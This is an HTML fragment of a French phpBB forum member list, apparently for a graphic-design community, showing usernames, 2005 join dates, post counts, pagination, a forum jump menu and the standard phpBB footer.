	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=27&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=27&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">SkunkStyle</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">27 Nov 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">1</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;26&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=28&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=28&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">mathieu23</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">13 Déc 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;27&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=29&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">ACLX</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;<a href="mailto:leet_crew@hotmail.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">modcp.php</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">16 Déc 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;<a href="http://funx-board.infos.st" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;28&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=30&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=30&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">Masterlud</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">17 Déc 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;29&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=32&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=32&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">X-men</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">31 Déc 2005</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">4</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;30&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=34&amp;sid=95a5615c081c33a96aec25005e5c1c08"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=34&amp;sid=95a5615c081c33a96aec25005e5c1c08" class="gen">Léo Studer</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Liège</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">31 Déc 2005</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">2</span></td>
	  <td class="row2" align="center">&nbsp;<a href="http://www.leo-studer.com" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>&nbsp;</td>
	</tr>
	<tr>
	  <td class="catBottom" colspan="8" height="28">&nbsp;</td>
	</tr>
  </table>
  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="right" valign="top"></td>
	</tr>
  </table>

<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tr>
	<td><span class="nav">Page <b>1</b> sur <b>6</b></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=30&amp;sid=95a5615c081c33a96aec25005e5c1c08">2</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=60&amp;sid=95a5615c081c33a96aec25005e5c1c08">3</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=90&amp;sid=95a5615c081c33a96aec25005e5c1c08">4</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=120&amp;sid=95a5615c081c33a96aec25005e5c1c08">5</a>, <a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=150&amp;sid=95a5615c081c33a96aec25005e5c1c08">6</a>&nbsp;&nbsp;<a href="memberlist.php?mode=joined&amp;order=ASC&amp;start=30&amp;sid=95a5615c081c33a96aec25005e5c1c08">Suivante</a>&nbsp;</span></td>
  </tr>
</table></form>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=95a5615c081c33a96aec25005e5c1c08" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="95a5615c081c33a96aec25005e5c1c08" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

